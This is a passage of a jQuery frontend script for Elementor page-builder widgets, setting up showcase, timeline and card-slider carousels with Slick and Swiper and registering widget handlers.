		// mobile
		if ( window.innerWidth < 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-mobile');
		}
		$scope.find('.pp-button[data-tooltip]')._tooltip( {
			template: '<div class="pp-tooltip pp-tooltip-'+id+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>',
			position: ttipPosition,
			animDuration: 400
		} );
	};

    
    var ShowcaseHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-showcase-preview' ).eq( 0 ),
            $showcase_id         = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-showcase-preview-wrap' ),
            $nav_wrap            = $scope.find( '.pp-showcase-navigation-items' ),
            $nav                 = $scope.find( '.pp-showcase .pp-showcase-navigation-item-wrap' ),
            $video_wrap          = $scope.find( '.pp-showcase .pp-video-container' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
            $scrollable_nav      = elementSettings.scrollable_nav,
            $preview_position    = elementSettings.preview_position,
            $stack_on            = elementSettings.preview_stack;
        
            $carousel.slick({
                slidesToShow:           1,
				slidesToScroll:  		1,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                asNavFor:               ( $scrollable_nav == 'yes' ) ? $nav_wrap : '',
            });

            $carousel.slick( 'setPosition' );
        
            if ( $scrollable_nav == 'yes' ) {
                
                $nav_wrap.slick({
                    slidesToShow:       ( elementSettings.nav_items !== undefined && elementSettings.nav_items !== '' ) ? parseInt( elementSettings.nav_items ) : 5,
                    slidesToScroll:     1,
                    asNavFor:           $carousel,
                    arrows:             false,
                    dots:               false,
                    infinite:           'yes' === elementSettings.infinite_loop,
                    focusOnSelect:      true,
                    vertical:           ($preview_position == 'top') ? false : true,
                    centerMode:         true,
                    centerPadding:      '0px',
                    responsive:         [
                        {
                        breakpoint: 1024,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_tablet !== undefined && elementSettings.nav_items_tablet !== '' ) ? parseInt( elementSettings.nav_items_tablet ) : 3,
                                slidesToScroll: 1,
                                vertical: ($stack_on == 'tablet') ? false : true,
                            }
                        },
                        {
                        breakpoint: 768,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_mobile !== undefined && elementSettings.nav_items_mobile !== '' ) ? parseInt( elementSettings.nav_items_mobile ) : 2,
                                slidesToScroll: 1,
                                vertical: false,
                            }
                        },
                    ],
                });
                
            } else {
                
                $nav.removeClass('pp-active-slide');
                $nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $nav.removeClass('pp-active-slide');
                    $nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
                
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-showcase-item-link[data-fancybox="'+$showcase_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
        
            $video_wrap.off( 'click' ).on( 'click', function( e ) {

                var $iframe = $( "<iframe/>" ),
                    $vid_src = $( this ).data( 'src' ),
                    $player = $( this ).find( '.pp-video-player' );
                
                $iframe.attr( 'src', $vid_src );
				$iframe.attr( 'frameborder', '0' );
				$iframe.attr( 'allowfullscreen', '1' );
				$iframe.attr( 'allow', 'autoplay;encrypted-media;' );

				$player.html( $iframe );

            });
    };
    
    var TimelineHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-timeline-horizontal .pp-timeline-items' ).eq( 0 ),
            $slider_wrap         = $scope.find( '.pp-timeline-wrapper' ),
            $slider_nav          = $scope.find( '.pp-timeline-navigation' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.columns !== undefined && elementSettings.columns !== '' ) ? parseInt( elementSettings.columns ) : 3,
			$items_tablet        = ( elementSettings.columns_tablet !== undefined && elementSettings.columns_tablet !== '' ) ? parseInt( elementSettings.columns_tablet ) : 2,
			$items_mobile        = ( elementSettings.columns_mobile !== undefined && elementSettings.columns_mobile !== '' ) ? parseInt( elementSettings.columns_mobile ) : 1;
        
		if ( elementSettings.layout == 'horizontal' ) {
			$carousel.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				arrows:                 false,
				centerMode:             true,
				speed:                  elementSettings.animation_speed,
				infinite:               true,
				rtl:                    'right' === elementSettings.direction,
				asNavFor:               $slider_nav,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$slider_nav.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				asNavFor:               $carousel,
				arrows:                 'yes' === elementSettings.arrows,
				prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
				centerMode:             true,
				infinite:               true,
				focusOnSelect:          true,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$carousel.slick( 'setPosition' );

			if ( isEditMode ) {
				$slider_wrap.resize( function() {
					$carousel.slick( 'setPosition' );
				});
			}
		}

		// PPTimeline
		var settings = {};

		if ( isEditMode ) {
			settings.window = elementor.$previewContents;
		}

		var timeline = new PPTimeline( settings, $scope );
    };
    
    var CardSliderHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-card-slider').eq(0),
            elementSettings             = getElementSettings( $scope ),
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = (elementSettings.autoplay === 'yes') ? true : false,
            $autoplay_delay             = ($autoplay == true) ? elementSettings.autoplay_speed : 999999,
            $pagination                 = (elementSettings.pagination === 'yes') ? '.swiper-pagination' : '',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                effect:                 'fade',
                fadeEffect: {
                    crossFade: true
                },
                slidesPerView:          1,
                grabCursor:             'yes' === elementSettings.grab_cursor,
                paginationClickable:    true,
                autoHeight:             false,
                loop:                   'yes' === elementSettings.loop,
                autoplay: {
                    delay: $autoplay_delay,
                },
                pagination: {
                    el: $pagination,
                    type: elementSettings.pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
            });
    };
    
    $(window).on('elementor/frontend/init', function () {
        if ( elementorFrontend.isEditMode() ) {
			isEditMode = true;
		}
        
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-hotspots.default', ImageHotspotHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-comparison.default', ImageComparisonHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-counter.default', CounterHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-logo-carousel.default', LogoCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-info-box-carousel.default', InfoBoxCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-instafeed.default', InstaFeedPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-team-member-carousel.default', TeamMemberCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-modal-popup.default', ModalPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-table.default', TableHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-toggle.default', ToggleHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-countdown.default', PPCountdownHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-gallery.default', ImageGalleryHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-slider.default', ImageSliderHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-advanced-menu.default', AdvancedMenuHandler);
		elementorFrontend.hooks.addAction( 'frontend/element_ready/pp-advanced-tabs.default', AdvancedTabsHandler );
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-offcanvas-content.default', OffCanvasContentHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-buttons.default', PPButtonHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-showcase.default', ShowcaseHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-timeline.default', TimelineHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-card-slider.default', CardSliderHandler);
    });
    
}(jQuery));